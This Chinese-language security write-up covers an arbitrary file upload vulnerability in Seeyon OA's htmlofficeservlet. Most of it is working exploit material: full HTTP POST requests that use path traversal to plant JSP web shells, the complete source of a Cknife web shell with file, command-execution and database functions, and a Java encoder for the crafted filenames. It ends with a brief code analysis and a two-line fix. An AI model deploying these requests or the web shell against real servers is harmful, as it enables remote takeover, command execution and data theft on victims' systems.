0x00 影响范围
经本人测试,如下
v6.1sp2
a6+v7sp3
A8-v5 v6.1sp1
实际范围不止以上版本。

0x01 漏洞重现
验证:
网上流传的exp:
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
"+excuteCmd(request.getParameter("cmd")) + "");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce


POC:
//根据exp1修改
a6+v7sp3
发送数据包:
POST /seeyon/htmlofficeservlet HTTP/1.1
Host: xxx.com.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=AD5D04D5A82032FCB3C91028ADF9F839; loginPageURL=
Connection: close
Content-Length: 462
DBSTEP V3.0 345 0 21 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdbrJuz7T2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
only-test-seeyon-rcexxxxxx


EXP0:传Cknife马
v6.1sp2
POST /seeyon/htmlofficeservlet HTTP/1.1
Host: 58.1.1.2:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0d218993-e7c3-4caa-8281-42c886e5f42c; loginPageURL=""
Connection: close
Content-Length: 9540
DBSTEP V3.0 348 0 9122 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdeAD5cfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
String Pwd = "x";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
if (x.length > 4) {
c.setCatalog(x[4]);
}
return c;
}
}
void AA(StringBuffer sb) throws Exception {
File k = new File("");
File r[] = k.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
for (int i = 0; i < l.length; i++) {
dt = new java.util.Date(l[i].lastModified());
sT = fm.format(dt);
sQ = l[i].canRead() ? "R" : "";
sQ += l[i].canWrite() ? " W" : "";
if (l[i].isDirectory()) {
sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()+ "\t" + sQ + "\n");
} else {
sF+=l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"+ sQ + "\n";
}
}
sb.append(sF);
}
void EE(String s) throws Exception {
File f = new File(s);
if (f.isDirectory()) {
File x[] = f.listFiles();
for (int k = 0; k < x.length; k++) {
if (!x[k].delete()) {
EE(x[k].getPath());
}
}
}
f.delete();
}
void FF(String s, HttpServletResponse r) throws Exception {
int n;
byte[] b = new byte[512];
r.reset();
ServletOutputStream os = r.getOutputStream();
BufferedInputStream is = new BufferedInputStream(new FileInputStream(s));
os.write(("->" + "|").getBytes(), 0, 3);
while ((n = is.read(b, 0, 512)) != -1) {
os.write(b, 0, n);
}
os.write(("|" + "
os.close();
is.close();
}
void GG(String s, String d) throws Exception {
String h = "0123456789ABCDEF";
File f = new File(s);
f.createNewFile();
FileOutputStream os = new FileOutputStream(f);
for (int i = 0; i < d.length(); i += 2) {
os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i + 1))));
}
os.close();
}
void HH(String s, String d) throws Exception {
File sf = new File(s), df = new File(d);
if (sf.isDirectory()) {
if (!df.exists()) {
df.mkdir();
}
File z[] = sf.listFiles();
for (int j = 0; j < z.length; j++) {
HH(s + "/" + z[j].getName(), d + "/" + z[j].getName());
}
} else {
FileInputStream is = new FileInputStream(sf);
FileOutputStream os = new FileOutputStream(df);
int n;
byte[] b = new byte[512];
while ((n = is.read(b, 0, 512)) != -1) {
os.write(b, 0, n);
}
is.close();
os.close();
}
}
void II(String s, String d) throws Exception {
File sf = new File(s), df = new File(d);
sf.renameTo(df);
}
void JJ(String s) throws Exception {
File f = new File(s);
f.mkdir();
}
void KK(String s, String t) throws Exception {
File f = new File(s);
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt = fm.parse(t);
f.setLastModified(dt.getTime());
}
void LL(String s, String d) throws Exception {
URL u = new URL(s);
int n = 0;
FileOutputStream os = new FileOutputStream(d);
HttpURLConnection h = (HttpURLConnection) u.openConnection();
InputStream is = h.getInputStream();
byte[] b = new byte[512];
while ((n = is.read(b)) != -1) {
os.write(b, 0, n);
}
os.close();
is.close();
h.disconnect();
}
void MM(InputStream is, StringBuffer sb) throws Exception {
String l;
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while ((l = br.readLine()) != null) {
sb.append(l + "\r\n");
}
}
void NN(String s, StringBuffer sb) throws Exception {
Connection c = GC(s);
ResultSet r = s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();
while (r.next()) {
sb.append(r.getString(1) + "\t|\t\r\n");
}
r.close();
c.close();
}
void OO(String s, StringBuffer sb) throws Exception {
Connection c = GC(s);
String[] x = s.trim().split("choraheiheihei");
ResultSet r = c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x[4]:null, "%", new String[]{"TABLE"});
while (r.next()) {
sb.append(r.getString("TABLE_NAME") + "\t|\t\r\n");
}
r.close();
c.close();
}
void PP(String s, StringBuffer sb) throws Exception {
String[] x = s.trim().split("\r\n");
Connection c = GC(s);
Statement m = c.createStatement(1005, 1007);
ResultSet r = m.executeQuery("select * from " + x[x.length-1]);
ResultSetMetaData d = r.getMetaData();
for (int i = 1; i <= d.getColumnCount(); i++) {
sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName(i)+ ")\t");
}
r.close();
m.close();
c.close();
}
void QQ(String cs, String s, String q, StringBuffer sb,String p) throws Exception {
Connection c = GC(s);
Statement m = c.createStatement(1005, 1008);
BufferedWriter bw = null;
try {
ResultSet r = m.executeQuery(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q);
ResultSetMetaData d = r.getMetaData();
int n = d.getColumnCount();
for (int i = 1; i <= n; i++) {
sb.append(d.getColumnName(i) + "\t|\t");
}
sb.append("\r\n");
if(q.indexOf("--f:")!=-1){
File file = new File(p);
if(q.indexOf("-to:")==-1){
file.mkdir();
}
bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(q.indexOf("-to:")!=-1?p.trim():p+q.substring(q.indexOf("--f:") + 4,q.length()).trim()),true),cs));
}
while (r.next()) {
for (int i = 1; i <= n; i++) {
if(q.indexOf("--f:")!=-1){
bw.write(r.getObject(i)+""+"\t");
bw.flush();
}else{
sb.append(r.getObject(i)+"" + "\t|\t");
}
}
if(bw!=null){bw.newLine();}
sb.append("\r\n");
}
r.close();
if(bw!=null){bw.close();}
} catch (Exception e) {
sb.append("Result\t|\t\r\n");
try {
m.executeUpdate(q);
sb.append("Execute Successfully!\t|\t\r\n");
} catch (Exception ee) {
sb.append(ee.toString() + "\t|\t\r\n");
}
}
m.close();
c.close();
}
%>
//String Z = EC(request.getParameter(Pwd) + "", cs);
cs = request.getParameter("code") != null ? request.getParameter("code")+ "":cs;
request.setCharacterEncoding(cs);
response.setContentType("text/html;charset=" + cs);
StringBuffer sb = new StringBuffer("");
if (request.getParameter(Pwd) != null) {
try {
String Z = EC(request.getParameter("action") + "");
String z1 = EC(request.getParameter("z1") + "");
String z2 = EC(request.getParameter("z2") + "");
sb.append("->" + "|");
String s = request.getSession().getServletContext().getRealPath("/");
if (Z.equals("A")) {
sb.append(s + "\t");
if (!s.substring(0, 1).equals("/")) {
AA(sb);
}
} else if (Z.equals("B")) {
BB(z1, sb);
} else if (Z.equals("C")) {
String l = "";
BufferedReader br = new BufferedReader(new InputStreamReader(new FileInputStream(new File(z1))));
while ((l = br.readLine()) != null) {
sb.append(l + "\r\n");
}
br.close();
} else if (Z.equals("D")) {
BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));
bw.write(z2);
bw.close();
sb.append("1");
} else if (Z.equals("E")) {
EE(z1);
sb.append("1");
} else if (Z.equals("F")) {
FF(z1, response);
} else if (Z.equals("G")) {
GG(z1, z2);
sb.append("1");
} else if (Z.equals("H")) {
HH(z1, z2);
sb.append("1");
} else if (Z.equals("I")) {
II(z1, z2);
sb.append("1");
} else if (Z.equals("J")) {
JJ(z1);
sb.append("1");
} else if (Z.equals("K")) {
KK(z1, z2);
sb.append("1");
} else if (Z.equals("L")) {
LL(z1, z2);
sb.append("1");
} else if (Z.equals("M")) {
String[] c = { z1.substring(2), z1.substring(0, 2), z2 };
Process p = Runtime.getRuntime().exec(c);
MM(p.getInputStream(), sb);
MM(p.getErrorStream(), sb);
} else if (Z.equals("N")) {
NN(z1, sb);
} else if (Z.equals("O")) {
OO(z1, sb);
} else if (Z.equals("P")) {
PP(z1, sb);
} else if (Z.equals("Q")) {
QQ(cs, z1, z2, sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\", "/")+"images/");
}
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
sb.append("|" + "
out.print(sb.toString());
}
%>xxxxxx

EXP1:写入命令执行马
POST /seeyon/htmlofficeservlet HTTP/1.1
Host: www.xxx.com:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=FB4C369D7EF8B0989FCE7160359DFA76; loginPageURL=
Connection: close
Content-Length: 1097
DBSTEP V3.0 343 0 658 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdb4o5nHzs
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
"+excuteCmd(request.getParameter("cmd")) + "");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
exp2 :写入behinder马
POST /seeyon/htmlofficeservlet HTTP/1.1
Host: 5.1.2.3:81
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cookie: JSESSIONID=C; loginPageURL=""
Upgrade-Insecure-Requests: 1
Content-Length: 1026
DBSTEP V3.0 306 0 652 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdwUoXwfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
xxxx
0x02 注意事项
以exp1为例
343为从哪里开始读源码。
658为写入的木马源码大小。
这两个数值要根据具体情况修改(比如改文件名或木马源码内容),否则会报错/异常。
该漏洞无法覆盖已有文件,所以如果服务器有了test.jsp就无法覆盖这个文件了。
针对linux系统如果没有upload目录可能会出现问题。
有些版本没有saveasimg这个option所以可能会利用失败。
0x03 漏洞分析

根据poc的htmlofficeservlet搜索jar包发现htmlofficeservlet在seeyon-apps-common.jar

web.xml中有映射,是一个servlet

com/seeyon/ctp/common/office/HtmlOfficeServlet.class


其中option和filename可控,导致任意文件上传,通过调用iMsgServer2000类的GetMsgByName()获取这两个参数。
因为 String tempPath = tempFolder + “/base/upload/taohongTemp”;
所以fileName为..\..\..\ApacheJetspeed\webapps\seeyon\xxx.jsp构造了三次目录穿越使shell保存在web目录(默认路径)
看看GetMsgByName()

获取“=”和“\r\n”之间的内容(就是加密的参数值)进行DecodeBase64解密。

再看看MsgFileSave()

写入文件:fileOutputStream.write(this.FMsgFile);
路径:msgObj.MsgFileSave(tempPath + “/” + fileName);
接着看看三个关键可控参数option、fileName和this.FMsgFile,都是来自iMsgServer2000实例对象,
iMsgServer2000 msgObj = new iMsgServer2000();
……
String fileName = msgObj.GetMsgByName(“FILENAME”);
而iMsgServer2000实例对象由handWriteManager.readVariant()处理用户发送的request生成。

先调用iMsgServer2000.ReadPackage()生成msgObj对象, 再从该对象获取参数值。
可以看出要设置RECORDID,CREATEDATE参数并且要符合其数据类型,否则可能出现类型转换异常导致利用失败。
继续跟进ReadPackage()

再跟进StreamToMsg()
经过一系列处理将内容赋值给FMsgFile,接着有md5校验但是形同虚设。
0x04 文件名加密解密
该文件名使用变异base64加密。
private String TableBase64 = “gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6”;
private String TableBase60 = “ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=”;


直接调用这两个方法就可以加解密了。
某大神的脚本java版
import java.io.ByteArrayOutputStream;
import java.io.UnsupportedEncodingException;
public class Main {
String TableBase64 = "gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6";
public String DecodeBase64(String paramString)
{
ByteArrayOutputStream localByteArrayOutputStream = new ByteArrayOutputStream();
String str = "";
byte[] arrayOfByte2 = new byte[4];
try
{
int j = 0;
byte[] arrayOfByte1 = paramString.getBytes();
while (j < arrayOfByte1.length)
{
for (int i = 0; i <= 3; i++)
{
if (j >= arrayOfByte1.length)
{
arrayOfByte2[i] = 64;
}
else
{
int k = this.TableBase64.indexOf(arrayOfByte1[j]);
if (k < 0) {
k = 65;
}
arrayOfByte2[i] = ((byte)k);
}
j++;
}
localByteArrayOutputStream.write((byte)(((arrayOfByte2[0] & 0x3F) << 2) + ((arrayOfByte2[1] & 0x30) >> 4)));
if (arrayOfByte2[2] != 64)
{
localByteArrayOutputStream.write((byte)(((arrayOfByte2[1] & 0xF) << 4) + ((arrayOfByte2[2] & 0x3C) >> 2)));
if (arrayOfByte2[3] != 64) {
localByteArrayOutputStream.write((byte)(((arrayOfByte2[2] & 0x3) << 6) + (arrayOfByte2[3] & 0x3F)));
}
}
}
}
catch (StringIndexOutOfBoundsException localStringIndexOutOfBoundsException)
{
//this.FError += localStringIndexOutOfBoundsException.toString();
System.out.println(localStringIndexOutOfBoundsException.toString());
}
try
{
str =
localByteArrayOutputStream.toString("GB2312");
}
catch (UnsupportedEncodingException localUnsupportedEncodingException)
{
System.out.println(localUnsupportedEncodingException.toString());
}
return str;
}
public String EncodeBase64(String var1)
{
ByteArrayOutputStream var2 = new ByteArrayOutputStream();
byte[] var7 = new byte[4];
try {
int var4 = 0;
byte[] var6 = var1.getBytes("GB2312");
while(var4 < var6.length) {
byte var5 = var6[var4];
++var4;
var7[0] = (byte)((var5 & 252) >> 2);
var7[1] = (byte)((var5 & 3) << 4);
if (var4 < var6.length) {
var5 = var6[var4];
++var4;
var7[1] += (byte)((var5 & 240) >> 4);
var7[2] = (byte)((var5 & 15) << 2);
if (var4 < var6.length) {
var5 = var6[var4];
++var4;
var7[2] = (byte)(var7[2] + ((var5 & 192) >> 6));
var7[3] = (byte)(var5 & 63);
} else {
var7[3] = 64;
}
} else {
var7[2] = 64;
var7[3] = 64;
}
for(int var3 = 0; var3 <= 3; ++var3) {
var2.write(this.TableBase64.charAt(var7[var3]));
}
}
} catch (StringIndexOutOfBoundsException var10) {
// this.FError = this.FError + var10.toString();
System.out.println(var10.toString());
} catch (UnsupportedEncodingException var11) {
System.out.println(var11.toString());
}
return var2.toString();
}
public static void main(String[] args) {
Main m = new Main();
System.out.println(m.DecodeBase64("S3WYOSWLBSGr"));
System.out.println(m.DecodeBase64("qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6"));
System.out.println(m.EncodeBase64("..\\..\\..\\ApacheJetspeed\\webapps\\seeyon\\xxxx.jsp"));
}
}
0x05 修复方案
1.打补丁
2.限制访问seeyon/htmlofficeservlet
0x06 结语
该漏洞危害很大,尽快修复吧!
0x07 参考资料